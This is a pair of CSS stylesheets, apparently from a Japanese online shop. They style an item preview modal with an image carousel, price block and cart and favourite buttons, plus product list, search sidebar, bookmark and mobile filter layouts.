.preview-modal .preview-grid {
	display: grid;
	grid-template-columns: 1.25fr 1fr;
	gap: 16px;
}

.preview-modal .preview-left {
	min-width: 0; /* allow thumbs row to scroll without widening grid */
	background: #f9fafb;
	border: 1px solid #e5e7eb;
	border-radius: 8px;
	padding: 16px;
}

.preview-modal .preview-right {
	min-width: 0;
	display: flex;
	flex-direction: column;
	gap: 8px;
	max-width: 420px;
	width: 100%;
	align-self: flex-start;
	text-align: left;
}

.preview-modal .item-preview-meta {
	margin: 0;
}

.preview-modal .item-preview-carousel__main {
	height: 400px;
	display: flex;
	align-items: center;
	justify-content: center;
	position: relative;
}

.preview-modal .item-preview-main-img {
	width: 100%;
	height: 100%;
	object-fit: contain;
}

.preview-modal .item-preview-carousel__thumbs {
	display: flex;
	gap: 8px;
	overflow-x: auto;
	padding: 6px 34px;
	margin-top: 8px;
	max-width: 100%;
}

.preview-modal .item-preview-carousel__thumbs img,
.preview-modal .item-preview-carousel__thumbs .itemdetail-thumb {
	flex: 0 0 auto;
	width: 56px;
	height: 56px;
	object-fit: cover;
	border: 2px solid transparent;
	border-radius: 6px;
	cursor: pointer;
}

.preview-modal .item-preview-carousel__thumbs .itemdetail-thumb {
	padding: 0;
	background: none;
	display: inline-flex;
	align-items: center;
	justify-content: center;
}

.preview-modal .item-preview-carousel__thumbs .itemdetail-thumb img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	border-radius: 4px;
}

.preview-modal .item-preview-carousel__thumbs-wrap {
	position: relative;
	max-width: 100%;
}

.preview-modal .item-preview-carousel__thumbs-wrap::before,
.preview-modal .item-preview-carousel__thumbs-wrap::after {
	content: "";
	position: absolute;
	top: 8px;
	bottom: 8px;
	width: 28px;
	pointer-events: none;
	opacity: 0;
	transition: opacity .15s ease;
}

.preview-modal .item-preview-carousel__thumbs-wrap::before {
	left: 0;
	background: linear-gradient(90deg, rgba(249, 250, 251, 1), rgba(249, 250, 251, 0));
}

.preview-modal .item-preview-carousel__thumbs-wrap::after {
	right: 0;
	background: linear-gradient(270deg, rgba(249, 250, 251, 1), rgba(249, 250, 251, 0));
}

.preview-modal .item-preview-thumbs-btn {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	width: 26px;
	height: 26px;
	border-radius: 999px;
	border: 1px solid rgba(0, 0, 0, 0.18);
	background: rgba(255, 255, 255, 0.8);
	color: #111827;
	cursor: pointer;
	display: inline-flex;
	align-items: center;
	justify-content: center;
	font-size: 18px;
	line-height: 1;
	opacity: 0;
	pointer-events: none;
	transition: opacity .15s ease, background .15s ease, transform .15s ease;
	z-index: 2;
}

.preview-modal .item-preview-thumbs-btn--left { left: 4px; }
.preview-modal .item-preview-thumbs-btn--right { right: 4px; }

.preview-modal .item-preview-carousel__thumbs-wrap.is-scrollable .item-preview-thumbs-btn,
.preview-modal .item-preview-carousel__thumbs-wrap.is-scrollable::before,
.preview-modal .item-preview-carousel__thumbs-wrap.is-scrollable::after {
	opacity: 1;
	pointer-events: auto;
}

.preview-modal .item-preview-thumbs-btn:hover {
	background: rgba(255, 255, 255, 0.95);
}

.preview-modal .item-preview-thumbs-btn.is-disabled {
	opacity: 0.35;
	pointer-events: none;
}

.preview-modal .item-preview-carousel__thumbs img.is-active,
.preview-modal .item-preview-carousel__thumbs .itemdetail-thumb.is-active {
	border-color: #111827;
}

.preview-modal .item-preview-title {
	font-size: 18px;
	font-weight: 700;
	line-height: 1.4;
	text-align: left;
}

.preview-modal .item-preview-priceblock {
	text-align: right;
	display: flex;
	flex-direction: column;
	align-items: flex-end;
	gap: 2px;
}

.preview-modal .preview-sale-message,
.preview-modal .item-price__sale-message {
	color: #b91c1c;
	font-weight: 700;
	font-size: 16px;
	margin-bottom: 2px;
}

.preview-modal .preview-price-sale {
	font-size: 20px;
	font-weight: 800;
	color: #b91c1c;
	line-height: 1.1;
}

.preview-modal .preview-price-regular {
	font-size: 18px;
	font-weight: 800;
	color: #111827;
	line-height: 1.1;
}

.preview-modal .preview-price-original {
	font-size: 13px;
	color: #9ca3af;
	text-decoration: line-through;
	margin-top: 0;
}

.preview-modal .preview-price-tax {
	font-size: 13px;
	color: #6b7280;
	line-height: 1.2;
	margin: 0;
}

.preview-modal .preview-actions {
	display: flex;
	flex-wrap: nowrap;
	gap: 6px;
	align-items: center;
	margin-top: 2px;
}

.preview-modal .preview-btn {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	height: 34px;
	border-radius: 6px;
	padding: 0 12px;
	text-decoration: none;
	font-size: 13px;
	line-height: 1;
	white-space: nowrap;
}

.preview-modal .preview-btn--cart {
	background: #168A5B;
	border: 0;
	color: #fff;
	min-width: 0;
	padding: 0 14px;
}
.preview-modal .preview-btn--cart:hover {
	background: #12724B;
}
.preview-modal .preview-btn--cart:active {
	background: #0E5B3C;
}

.preview-modal .preview-btn--cart::before {
	content: "\f07a";
	margin-right: 6px;
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
}

.preview-modal .preview-btn--fav {
	background: #fff;
	border: 2px solid #f2d885;
	color: #f2d885;
	width: 36px;
	padding: 0;
	font-size: 0;
	display: inline-flex;
	align-items: center;
	justify-content: center;
}

.preview-modal .preview-btn--fav::before {
	content: "\f005";
	font-family: "Font Awesome 5 Free";
	font-weight: 400;
	font-size: 16px;
}

.preview-modal .preview-btn--fav.is-registered::before {
	font-weight: 900;
	color: #fff;
}
.preview-modal .preview-btn--fav.is-registered {
	background: #f2d885;
	border-color: #f2d885;
}

.preview-modal .preview-btn--fav .preview-btn__icon {
	display: none;
}

.preview-modal .preview-btn--detail {
	background: #fff;
	border: 1px solid #1f2937;
	color: #111827;
	min-width: 110px;
}

.preview-modal .preview-soldout {
	border: none;
	padding: 0;
	margin: 0;
	background: transparent;
	color: #8a8a8a;
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 0.12em;
	text-transform: uppercase;
	display: block;
	width: 100%;
	text-align: center;
}

.preview-modal .item-preview-meta-group {
	display: flex;
	flex-wrap: wrap;
	gap: 8px;
	margin-top: 2px;
}

.preview-modal .preview-chip {
	display: inline-flex;
	align-items: center;
	gap: 6px;
	border: 1px solid #d1d5db;
	border-radius: 8px;
	background: #fff;
	padding: 4px 10px;
	line-height: 1.2;
	font-size: 12px;
	font-weight: 400;
	color: #4b5563;
}

.preview-modal .preview-chip__label {
	font-size: 12px;
	font-weight: 400;
	color: #6b7280;
}

.preview-modal .preview-chip__value {
	font-size: 13px;
	font-weight: 400;
	color: #111827;
}

.preview-modal .item-preview-code {
	margin-top: 4px;
	color: #4b5563;
}

.preview-modal .item-preview-meta {
	font-size: 13px;
	color: #4b5563;
	line-height: 1.5;
}

.preview-modal .preview-desc {
	white-space: pre-line;
}

.preview-modal .item-preview-meta-label {
	font-weight: 600;
	margin-right: 4px;
}

.preview-modal .item-preview-size {
	width: 100%;
}

.preview-modal .item-preview-detail-link {
	text-align: right;
	margin-top: 6px;
}

.preview-modal .item-preview-chips {
	margin-top: 12px;
}

.preview-modal .soldout-badge {
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	padding: 10px 18px;
	border-radius: 6px;
	background: rgba(145, 0, 0, 0.78);
	color: #fff;
	font-weight: 900;
	letter-spacing: 0.16em;
}

.item-preview-loader,
.preview-modal .item-preview-loader {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 100%;
	height: 260px;
}

.item-preview-spinner,
.preview-modal .item-preview-spinner {
	width: 36px;
	height: 36px;
	border: 3px solid rgba(17, 24, 39, 0.25);
	border-top-color: #111827;
	border-radius: 50%;
	animation: itemlist-spin 0.8s linear infinite;
}

.preview-modal .item-preview-error {
	padding: 12px;
	font-size: 14px;
	color: #111827;
}

.preview-modal .item-preview-error a {
	color: #2563eb;
	text-decoration: underline;
}

.preview-modal .preview-size-table {
	width: 100%;
	font-size: .9em;
	border-collapse: collapse;
}

.preview-modal .preview-size-table th {
	background: #a5b6a8;
	color: #fff;
	width: 35%;
	padding: 6px;
	border: 1px solid #8f9a8f;
	text-align: center;
	font-weight: 600;
}

.preview-modal .preview-size-table td {
	padding: 6px 8px;
	border: 1px solid #8f9a8f;
	background: #fff;
	width: 65%;
}

.preview-modal .preview-size-table--tools {
	table-layout: fixed;
}

.preview-modal .preview-size-table--tools th,
.preview-modal .preview-size-table--tools td {
	padding: 6px 6px;
	font-size: 12px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.preview-modal .preview-size-table--tools th:first-child {
	width: 30%;
}

.preview-modal .preview-size-table--tools th:not(:first-child),
.preview-modal .preview-size-table--tools td {
	width: auto;
}

.preview-modal .preview-size-block {
	margin-top: 8px;
	width: 100%;
}

.preview-modal .preview-size-heading {
	font-size: 13px;
	color: #374151;
	margin-bottom: 4px;
}

.preview-modal .preview-size-note {
	margin-top: 6px;
	font-size: 12px;
	color: #4b5563;
	line-height: 1.5;
	white-space: pre-line;
}

@keyframes itemlist-spin {
	to {
		transform: rotate(360deg);
	}
}

@media (max-width: 900px) {
	.preview-modal .preview-grid {
		grid-template-columns: 1fr;
	}
	.preview-modal .item-preview-carousel__main {
		height: 300px;
	}
	.preview-modal .preview-actions {
		flex-wrap: wrap;
	}
}

/* smb: モーダルの縦サイズを詰める */
@media (max-width: 640px) {
	.item-preview-dialog {
		height: 82vh;
		width: min(1000px, 96vw);
	}
	#itemPreviewBody {
		padding: 12px;
	}
	.item-preview-header {
		padding: 8px 10px;
	}
}
.item-preview-priceblock .coupon_text {
	display: inline-block;
	padding: 2px 6px;
	margin-top: 6px;
	font-size: 11px;
	color: #0e4a94;
	border: 1px solid #0e4a94;
	border-radius: 3px;
	letter-spacing: 0.08em;
	background: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://www.net-qp.com/item/css/itemlist-common.css?v=1768540246
body_size: 8781
content:
/* Item list shared styles */
.itemlist-layout {
display: flex;
align-items: flex-start;
padding: 20px 28px 40px;
box-sizing: border-box;
width: 100%;
}
#contents.itemlist-layout {
width: 100%;
max-width: none;
}
.itemlist-layout .itemlist-sidebar {
width: 300px;
flex: 0 0 300px;
margin-right: 36px;
}
.itemlist-layout .itemlist-main {
flex: 1 1 auto;
min-width: 0;
margin-top: 0;
}
.itemlist-layout .itemlist-sidebar,
.itemlist-layout .itemlist-main {
float: none;
position: static;
}
.itemlist-search-form {
position: static;
top: auto;
background: #f7f7f7;
padding: 22px 20px 26px;
border: 1px solid #ddd;
box-shadow: 0 2px 6px rgba(0,0,0,0.08);
width: 100%;
box-sizing: border-box;
}
.itemlist-search-form .side_field { margin-bottom: 14px; }
.itemlist-search-form .side_label {
display: block;
font-weight: 600;
color: #444;
margin-bottom: 4px;
font-size: 13px;
}
.itemlist-search-form input[type="text"],
.itemlist-search-form input[type="date"],
.itemlist-search-form select {
width: 100%;
padding: 8px 12px;
border: 1px solid #ccc;
border-radius: 3px;
font-size: 13px;
box-sizing: border-box;
}
.itemlist-search-form .side_range {
display: flex;
align-items: center;
gap: 6px;
}
.itemlist-search-form .side_range input {
width: calc(50% - 12px);
}
.itemlist-search-form .side_checks label {
display: flex;
align-items: center;
gap: 6px;
font-size: 13px;
margin: 0;
}
.itemlist-search-form .side_checks input { margin-right: 0; }
.itemlist-search-form .side_checks {
display: flex;
gap: 16px;
flex-wrap: wrap;
padding: 10px 12px;
background: #f7f7f7;
border: 1px solid #e2e2e2;
border-radius: 6px;
}
.itemlist-search-form .side_sub_label {
display: block;
font-size: 12px;
color: #666;
margin-top: 8px;
margin-bottom: 4px;
}
.itemlist-search-form .side_search_actions {
position: sticky;
bottom: 0;
display: flex;
justify-content: flex-end;
gap: 12px;
align-items: center;
margin-top: 16px;
padding: 12px 0 10px;
background: #f7f7f7;
border-top: 1px solid #e0e0e0;
box-shadow: 0 -4px 10px -6px rgba(0,0,0,0.15);
z-index: 2;
}
.itemlist-search-form .side_search_actions .li_submit {
padding: 10px 18px;
display: inline-flex;
align-items: center;
gap: 10px;
min-height: 52px;
width: auto;
}
.itemlist-search-form .side_search_label {
font-size: 15px;
font-weight: 600;
letter-spacing: 0.2em;
}
.itemlist-search-form .side_search_badge {
display: inline-flex;
align-items: center;
justify-content: center;
font-size: 12px;
font-weight: 700;
color: #fff;
background: #d9534f;
border-radius: 999px;
width: 28px;
height: 28px;
line-height: 1;
}
.itemlist-search-form .reset_link {
display: inline-block;
padding: 6px 14px;
border: 1px solid #999;
border-radius: 3px;
background: #fff;
color: #555;
text-decoration: none;
font-size: 12px;
transition: background 0.2s, color 0.2s, border-color 0.2s;
}
.itemlist-search-form .reset_link:hover {
background: #555;
color: #fff;
border-color: #555;
}
.itemlist-side-nav {
margin-top: 24px;
width: 100%;
box-sizing: border-box;
}
.itemlist-side-nav img {
max-width: 100%;
height: auto;
display: block;
}
.itemlist-side-nav .search-box {
display: flex;
align-items: center;
gap: 6px;
margin: 12px 0;
}
.itemlist-side-nav .search-box input {
flex: 1;
border: 1px solid #ccc;
border-radius: 20px;
padding: 8px 12px;
box-sizing: border-box;
}
.itemlist-side-nav .search-box button {
border: none;
background: #f2f2f2;
width: 36px;
height: 36px;
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
cursor: pointer;
color: #444;
}
.coupon_text {
display: inline-block;
padding: 2px 6px;
margin-top: 6px;
font-size: 11px;
color: #fff;
background: #c0392b;
border: 1px solid #c0392b;
border-radius: 3px;
letter-spacing: 0.08em;
}

.coupon_text--below {
display: inline-block;
}

.coupon_text--inline {
margin-left: 4px;
margin-top: 0;
vertical-align: middle;
}

.point_text,
.list_store {
display: inline-block;
padding: 2px 6px;
margin-top: 0;
font-size: 11px;
color: #fff;
border-radius: 3px;
letter-spacing: 0.08em;
vertical-align: middle;
}

.point_text {
background: #f39c12;
border: 1px solid #f39c12;
}

.list_store {
background: #6c8ebf;
border: 1px solid #6c8ebf;
margin-right: 4px;
}

.itemlist-meta-row,
.itemlist-store-row {
display: flex;
flex-wrap: nowrap;
align-items: center;
gap: 6px;
}

.itemlist-meta-row .itemlist-chip {
display: inline-flex !important;
align-items: center;
margin: 0;
width: auto !important;
line-height: 1.2;
}

.itemlist-store-row .itemlist-chip {
display: inline-flex;
align-items: center;
margin: 0;
}

.itemlist-info-block .itemlist-meta-row {
margin-bottom: 6px;
}

.itemlist-info-block .itemlist-store-row {
margin-top: 0;
}

.itemlist-info-block {
margin-top: 6px;
}

.item-preview-chips .itemlist-meta-row {
margin-bottom: 6px;
}

.itemdetail-info-chips {
margin: 8px 0 0;
padding: 0;
background: transparent;
}

.itemdetail-info-chips .itemlist-meta-row {
margin-bottom: 6px;
}

.itemdetail-info-chips + div {
margin-top: 8px !important;
}

.itemdetail-qa a {
margin-top: 4px !important;
}

.itemdetail-actions {
display: flex;
flex-direction: column;
gap: 10px;
margin-top: 8px;
}

.itemdetail-actions > div,
.itemdetail-actions > p {
margin: 0 !important;
}

.itemdetail-actions .qa_btn a {
margin-top: 0 !important;
}

.itemdetail-actions a {
display: block;
width: 100%;
box-sizing: border-box;
}

.itemdetail-actions .bookmark,
.itemdetail-actions .bookmark .btn_okini_list,
.itemdetail-actions .bookmark p {
display: block !important;
width: 100% !important;
box-sizing: border-box;
}

.itemlist-chip {
display: inline-flex;
align-items: center;
padding: 2px 6px;
font-size: 11px;
color: #fff;
border-radius: 3px;
letter-spacing: 0.08em;
line-height: 1.2;
}

.itemlist-chip--point {
background: #f39c12;
border: 1px solid #f39c12;
}

.itemlist-chip--coupon {
background: #c0392b;
border: 1px solid #c0392b;
}

.itemlist-chip--store {
background: #6c8ebf;
border: 1px solid #6c8ebf;
}
.side_toggle {
width: 100%;
margin: 10px 0;
padding: 12px;
font-size: 13px;
border: 1px solid #d8afcb;
border-radius: 4px;
background: #fff;
cursor: pointer;
box-sizing: border-box;
}
.side_toggle:after {
content: "▼";
float: right;
font-size: 10px;
}
.side_toggle.is-open:after {
content: "▲";
}
.side_advanced {
display: none;
margin-top: 4px;
}
.side_advanced.is-open {
display: block;
}
.size-range-control {
display: flex;
flex-direction: column;
gap: 6px;
margin-top: 8px;
}
.size-range-control input[type="range"] {
width: 100%;
}
.size-range-value {
font-size: 12px;
color: #444;
}
.size-range-scale {
display: flex;
justify-content: space-between;
font-size: 11px;
color: #888;
}
.item_img_wrap {
position: relative;
}

.item_img_wrap .itemlist-preview--overlay {
	position: absolute;
	right: 10px;
	bottom: 10px;
	z-index: 3;
}

.item_img_wrap .itemlist-preview--overlay .itemlist-preview__btn {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	gap: 6px;
	font-size: 12px;
	line-height: 1;
	padding: 10px 12px;
	border-radius: 14px;
	border: 1px solid rgba(255, 255, 255, 0.35);
	background: rgba(0, 0, 0, 0.6);
	color: #fff;
	cursor: pointer;
	transition: background .2s ease, border-color .2s ease;
	backdrop-filter: blur(2px);
}
.item_img_wrap .itemlist-preview--overlay .itemlist-preview__btn i{
	margin: 0;
}
.item_img_wrap .itemlist-preview--overlay .itemlist-preview__btn--icon{
	padding: 10px;
	width: 36px;
	height: 36px;
	border-radius: 50%;
}

.item_img_wrap .itemlist-preview--overlay .itemlist-preview__btn:hover {
	background: rgba(0, 0, 0, 0.75);
}

/* スマホ（smb）向け：画像下にプレビューボタン */
.itemlist-preview--below {
	display: flex;
	justify-content: center;
	margin-top: 8px;
}

.itemlist-preview--below .itemlist-preview__btn {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	gap: 6px;
	padding: 10px 14px;
	border-radius: 14px;
	border: 1px solid #111827;
	background: #111827;
	color: #fff;
	cursor: pointer;
	font-size: 12px;
	line-height: 1;
}

.itemlist-preview--below .itemlist-preview__btn:hover {
	background: #0b1220;
}
.item-img-badges {
position: absolute;
top: 8px;
left: 8px;
display: flex;
flex-direction: column;
gap: 4px;
z-index: 2;
}
.item-img-badge {
display: inline-flex;
align-items: center;
justify-content: center;
padding: 2px 10px;
border-radius: 4px;
font-size: 11px;
font-weight: 700;
color: #fff;
background: rgba(0,0,0,0.65);
letter-spacing: 0.08em;
}
.item-img-badge--new { background: #ff5b5b; }
.item-img-badge--sale { background: #c12c2c; }
.item-card__badges {
display: flex;
gap: 6px;
margin-bottom: 8px;
flex-wrap: wrap;
}
.item-card__badge {
display: inline-flex;
align-items: center;
justify-content: center;
padding: 2px 10px;
border-radius: 4px;
font-size: 11px;
font-weight: 700;
color: #fff;
letter-spacing: 0.08em;
}
.item-card__badge--new { background: #ff5b5b; }
.item-card__badge--sale { background: #c12c2c; }
.item-card-top-row {
	padding: 0;
	height: 24px;
	line-height: 1;
	vertical-align: bottom;
}
.detail-page .detail-top-banner {
	width: 100%;
	margin: 0 0 12px;
}
.detail-page .detail-top-banner img {
	width: 100%;
	height: auto;
	display: block;
}
.bookmark-top-row{
	display:flex;
	align-items:center;
	justify-content:space-between;
	gap:8px;
	min-height:24px;
}

.bookmark-top-row .bookmark-top-spacer{
	display:block;
	min-width:1px;
	min-height:24px;
}
.bookmark-select-label{
	display:inline-flex;
	align-items:center;
	gap:4px;
	font-size:12px;
	color:#6b7280;
	white-space:nowrap;
	padding:2px 8px;
	border-radius:999px;
	border:1px solid #e5e7eb;
	background:#f9fafb;
	height:24px;
	line-height:1;
}
.item-card-image-cell {
	text-align: center;
	vertical-align: top;
	padding-top: 0;
}
.itemlist_main .item_contents {
width: 100%;
display: block;
margin: 0;
border-top: 1px solid #dfdfdf;
text-align: center;
}
#item_main.itemlist_main--smb {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
gap: 12px 0;
}
#item_main.itemlist_main--smb .item_contents {
width: calc(50% - 6px);
border-top: none;
box-sizing: border-box;
}
#item_main.itemlist_main--smb .item_contents .box {
width: 100%;
max-width: none;
}
#item_main.itemlist_main--smb .item_img_wrap img {
display: block;
width: 100%;
height: auto;
}
#item_main.itemlist_main--smb .item_img_wrap .itemlist-preview--overlay {
right: 6px;
bottom: 6px;
z-index: 4;
}
#item_main.itemlist_main--smb .item_img_wrap .itemlist-preview--overlay .itemlist-preview__btn {
width: 32px;
height: 32px;
padding: 0;
border-radius: 50%;
font-size: 0;
gap: 0;
display: inline-flex;
align-items: center;
justify-content: center;
}
#item_main.itemlist_main--smb .item_img_wrap .itemlist-preview--overlay .itemlist-preview__btn i {
font-size: 14px;
}
#item_main.itemlist_main--smb .name {
text-align: left;
}
#item_main.itemlist_main--smb .sold_out {
height: 30px;
padding: 0 10px;
border-radius: 14px;
font-size: 12px;
}
.itemlist_main .item_contents .box {
margin: 20px auto 32px;
max-width: 260px;
width: 100%;
}
.itemlist_main .item_contents table {
width: 100%;
table-layout: fixed;
}
.itemlist_main .name {
line-height: 1.4;
min-height: calc(1.4em * 2);
}
.itemlist_main .name a {
display: -webkit-box;
-webkit-box-orient: vertical;
-webkit-line-clamp: 2;
overflow: hidden;
max-height: calc(1.4em * 2);
}
.itemlist_main .kingaku_tsujo {
margin-bottom: 12px;
line-height: 1.4;
min-height: calc(1.4em * 4);
}
.itemlist_main .display_list {
margin-top: 10px;
display: flex;
align-items: center;
justify-content: center;
gap: 8px;
}
.itemlist_main .display_list .cart_btn {
flex: 1 1 auto;
}
.itemlist_main .display_list .bookmark {
margin: 0;
}
.itemlist_main .display_list .bookmark--icon {
flex: 0 0 40px;
width: 40px;
}
.itemlist_main .name a{
	color:#333;
	text-decoration:none;
	font-size:14px;
}
.itemlist_main .display_list .cart_btn a{
	display:inline-flex;
	align-items:center;
	justify-content:center;
	gap:6px;
	padding:8px 14px;
	border-radius:6px;
	background:#168A5B;
	color:#fff;
	font-weight:600;
	border:0;
	text-decoration:none;
}
.itemlist_main .display_list .cart_btn a:hover{
	background:#12724B;
}
.itemlist_main .display_list .cart_btn a:active{
	background:#0E5B3C;
}
.itemlist_main .display_list .cart_btn a::before{
	content:"\f07a";
	font-family:"Font Awesome 5 Free";
	font-weight:900;
	font-size:13px;
}
.itemlist_main .display_list{
	justify-content:flex-start;
	gap:6px;
}
.itemlist_main .display_list .cart_btn{
	flex:0 0 auto;
}
.itemlist_main .display_list .bookmark--icon .btn_okini_list{
	display:flex;
	align-items:center;
	justify-content:center;
	width:36px;
	height:36px;
	border-radius:6px;
	border:2px solid #f2d885;
	color:#f2d885;
	background:transparent;
	box-sizing:border-box;
	text-align:center;
}
.itemlist_main .display_list .bookmark--icon .btn_okini_list::before{
	content:"\f005";
	font-family:"Font Awesome 5 Free";
	font-weight:400;
	font-size:16px;
}
.itemlist_main .display_list .bookmark--icon .btn_okini_list p{
	display:none;
}
.itemlist_main .display_list .bookmark--icon .btn_okini_list.is-registered{
	background:#f2d885;
	color:#fff;
}
.itemlist_main .display_list .bookmark--icon .btn_okini_list.is-registered::before{
	font-weight:900;
}
.itemlist_main .item_meta{
	text-align:left;
	font-size:13px;
	color:#111827;
	margin-top:4px;
}
.itemlist_main .item_meta .sozai_jotai{
	margin-right:6px;
	display:inline-flex;
	align-items:center;
	height:24px;
	padding:0 10px;
	border-radius:4px;
	background:#f3f4f6;
	border:1px solid #e5e7eb;
	font-size:12px;
}
.itemlist_main .bookmark-remove-row{
	text-align:center;
	padding-top:8px;
}
.itemlist_main .bookmark-remove-btn{
	background:#fff;
	border:1px solid #d1d5db;
	border-radius:6px;
	padding:6px 10px;
	font-size:12px;
	color:#374151;
	cursor:pointer;
}
.itemlist_main .bookmark-remove-btn:hover{
	background:#f3f4f6;
}
.itemlist_main .sold_out{
	margin-top:8px;
	display:inline-flex;
	align-items:center;
	justify-content:center;
	height:36px;
	padding:0 14px;
	border-radius:18px;
	background:#9ca3af;
	color:#fff;
	font-weight:600;
}
.itemlist_empty {
padding: 40px 20px;
text-align: center;
font-size: 14px;
color: #555;
background: #fafafa;
border: 1px solid #e0e0e0;
border-radius: 4px;
}
.bookmark-bulk-actions {
display: flex;
align-items: center;
gap: 12px;
margin: 10px 20px 18px;
font-size: 13px;
color: #111827;
flex-wrap: wrap;
}
.bookmark-bulk-actions label {
display: inline-flex;
align-items: center;
gap: 6px;
}
.bookmark-bulk-actions__group {
display: flex;
align-items: center;
gap: 12px;
flex-wrap: wrap;
}
.bookmark-bulk-actions__perpage {
display: flex;
align-items: center;
gap: 8px;
flex-wrap: wrap;
margin-left: auto;
}
.bookmark-notes{
margin: 0 20px 18px;
padding: 12px 16px;
border: 1px solid #e5e7eb;
border-radius: 8px;
background: #f9fafb;
color: #374151;
font-size: 13px;
line-height: 1.6;
}
.bookmark-notes p{
margin: 0 0 6px;
}
.bookmark-notes p:last-child{
margin-bottom: 0;
}
.bookmark-breadcrumb{
margin: 0 20px 10px;
font-size: 14px;
color: #6b6b6b;
}
.bookmark-breadcrumb a{
color: #6b6b6b;
text-decoration: none;
}
.bookmark-breadcrumb a:hover{
text-decoration: underline;
}
.bookmark-breadcrumb__sep{
margin: 0 6px;
color: #9a9a9a;
}
@media (max-width: 520px) {
.bookmark-bulk-actions__perpage {
margin-left: 0;
}
}
.bookmark-perpage {
margin-left: auto;
display: inline-flex;
align-items: center;
gap: 6px;
font-size: 12px;
color: #374151;
}
.bookmark-perpage select {
border: 1px solid #cbd5e1;
border-radius: 6px;
padding: 4px 8px;
font-size: 12px;
background: #fff;
}
.itemlist-perpage {
display: flex;
flex-wrap: wrap;
gap: 8px;
align-items: center;
font-size: 12px;
color: #374151;
}
.itemlist-perpage__btn {
border: 1px solid #cbd5f5;
background: #fff;
padding: 4px 10px;
border-radius: 12px;
cursor: pointer;
font-size: 12px;
transition: background .2s, color .2s, border-color .2s;
}
.itemlist-perpage__btn.is-active {
background: #111827;
color: #fff;
border-color: #111827;
}
.itemlist-perpage__btn:hover {
background: #f3f4f6;
}
.bookmark-bulk-remove {
border: 1px solid #cbd5e1;
background: #fff;
padding: 6px 12px;
border-radius: 8px;
font-size: 12px;
cursor: pointer;
}
.bookmark-bulk-remove:hover {
background: #f1f5f9;
}
.bookmark-select-row {
text-align: right;
padding-bottom: 6px;
font-size: 12px;
color: #4b5563;
}
.bookmark-card__select {
display: flex;
justify-content: flex-end;
padding: 8px 10px 0;
font-size: 12px;
color: #4b5563;
}
.bookmark-card__select input {
margin-right: 6px;
}
.bookmark-remove-btn {
border: 1px solid #cbd5e1;
background: #fff;
color: #111827;
padding: 8px 12px;
border-radius: 8px;
font-size: 12px;
cursor: pointer;
}
.bookmark-remove-btn:hover {
background: #f8fafc;
}
.bookmark-count {
display: inline-flex;
align-items: center;
justify-content: center;
padding: 4px 10px;
border-radius: 999px;
background: #c44b4b;
color: #fff;
font-size: 12px;
font-weight: 600;
letter-spacing: .02em;
}
.bookmark-confirm {
position: fixed;
inset: 0;
display: none;
align-items: center;
justify-content: center;
z-index: 9999;
}
.bookmark-confirm.is-open {
display: flex;
}
.bookmark-confirm__backdrop {
position: absolute;
inset: 0;
background: rgba(0, 0, 0, 0.5);
}
.bookmark-confirm__dialog {
position: relative;
background: #fff;
padding: 20px 22px;
border-radius: 10px;
box-shadow: 0 12px 30px rgba(0, 0, 0, 0.2);
z-index: 1;
width: min(90vw, 360px);
}
.bookmark-confirm__message {
margin: 0 0 16px;
font-size: 14px;
color: #111827;
line-height: 1.5;
}
.bookmark-confirm__actions {
display: flex;
justify-content: flex-end;
gap: 10px;
}
.bookmark-confirm__ok {
background: #111827;
color: #fff;
border: 1px solid #111827;
padding: 6px 12px;
border-radius: 8px;
font-size: 12px;
cursor: pointer;
}
.bookmark-confirm__cancel {
background: #fff;
color: #111827;
border: 1px solid #cbd5e1;
padding: 6px 12px;
border-radius: 8px;
font-size: 12px;
cursor: pointer;
}
.bookmark-confirm__cancel:hover {
background: #f8fafc;
}
.bookmark-page #content,
.bookmark-page #index {
width: 100%;
max-width: none;
margin: 0 auto;
}
.bookmark-page#contents {
width: 100%;
max-width: none;
min-width: 0;
margin: 0;
padding: 0;
box-sizing: border-box;
overflow-x: hidden;
}
.bookmark-page #content,
.bookmark-page #index {
padding-left: 16px;
padding-right: 16px;
box-sizing: border-box;
}
.bookmark-page#contents #content,
.bookmark-page#contents #index,
.bookmark-page#contents table,
.bookmark-page#contents img {
max-width: 100%;
}
.bookmark-page #content > table,
.bookmark-page #index > table,
.bookmark-page #content table[width="1000"],
.bookmark-page #index table[width="1000"] {
width: 100% !important;
max-width: none;
margin: 0 auto;
}
#item_main {
display: grid;
grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
gap: 24px 20px;
align-items: stretch;
width: 100%;
}
#item_main .item_contents {
height: 100%;
}
@media (min-width: 1400px) {
#item_main {
grid-template-columns: repeat(5, minmax(0, 1fr));
}
}
@media (max-width: 1180px) {
#item_main {
grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
}
}
@media (max-width: 920px) {
#item_main {
grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
}
}
.page_menu { margin: 16px 0; }

/* Mobile-specific layout */
.filter-trigger {
padding: 12px 16px;
text-align: center;
background: #fff;
border-bottom: 1px solid #e5e5e5;
}
.itemlist-search-form--mobile {
display: flex;
flex-direction: column;
gap: 12px;
padding: 0 16px 8px;
}
.itemlist-primary-filter {
display: flex;
flex-direction: column;
gap: 12px;
}
.itemlist-primary-filter .filter-block {
display: flex;
flex-direction: column;
gap: 6px;
}
.itemlist-primary-filter label {
font-size: 14px;
font-weight: 600;
color: #333;
}
.itemlist-primary-filter .sub-label {
font-size: 12px;
font-weight: 400;
color: #666;
}
.itemlist-primary-filter input[type="text"],
.itemlist-primary-filter select {
width: 100%;
font-size: 15px;
padding: 10px 12px;
min-height: 48px;
line-height: 1.4;
border: 1px solid #ccc;
border-radius: 4px;
background: #fff;
box-sizing: border-box;
}
.itemlist-primary-actions {
display: flex;
gap: 10px;
}
.itemlist-primary-actions .itemlist-search-submit,
.itemlist-primary-actions .itemlist-search-reset {
flex: 1;
text-align: center;
padding: 12px;
border-radius: 4px;
font-size: 15px;
border: none;
}
